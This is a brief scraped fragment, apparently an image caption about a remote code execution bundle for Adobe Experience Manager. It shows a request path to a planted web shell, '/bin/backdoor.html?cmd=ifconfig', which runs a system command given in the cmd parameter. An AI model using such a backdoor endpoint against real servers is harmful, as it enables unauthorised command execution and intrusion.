 AEM RCE bundle
40
 Path - /bin/backdoor.html?cmd=ifconfig
